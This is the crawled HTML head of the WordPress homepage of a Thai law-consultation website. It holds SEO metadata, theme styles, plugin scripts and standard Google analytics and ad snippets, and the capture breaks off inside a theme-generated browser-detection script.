

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/
body_size: 36637
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Home - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="canonical" href="https://www.lawyers.in.th/"/><link rel="next" href="https://www.lawyers.in.th/page/2/"/><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:url" content="https://www.lawyers.in.th/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:modified_time" content="2022-06-09T06:39:20+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2019/06/lawyers.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lawyers.in.th/","url":"https://www.lawyers.in.th/","name":"Home - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"about":{"@id":"https://www.lawyers.in.th/#organization"},"datePublished":"2017-05-25T05:31:18+00:00","dateModified":"2022-06-09T06:39:20+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/"]}]},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/pages/3440" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/P6j8WE-Tu' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

